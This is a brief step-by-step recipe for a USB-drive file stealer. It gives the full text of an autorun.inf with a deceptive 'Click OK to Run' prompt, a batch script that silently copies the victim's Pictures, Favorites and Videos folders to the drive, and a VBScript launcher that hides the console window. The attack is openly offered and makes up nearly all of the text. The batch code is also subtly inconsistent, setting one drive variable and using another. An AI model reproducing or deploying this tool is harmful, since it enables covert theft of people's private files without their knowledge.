 step # 1

[autorun]
icon=drive.ico
open=launch.bat
action=Click OK to Run
shell\open\command=launch.bat

------------------autorun.inf---------------------------

step # 2

@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% "%USERPROFILE%\pictures" "%drive%\all\My pics"
%backupcmd% "%USERPROFILE%\Favorites" "%drive%\all\Favorites"
%backupcmd% "%USERPROFILE%\videos" "%drive%\all\vids"
@echo off
cls

--------------------file.bat------------------------------

step # 3

CreateObject("Wscript.Shell").Run """" & WScript.Arguments(0) & """", 0, False

--------------------invisible.vbs--------------------------

step # 4

wscript.exe \invisible.vbs file.bat

----------------------launch.bat-----------------------------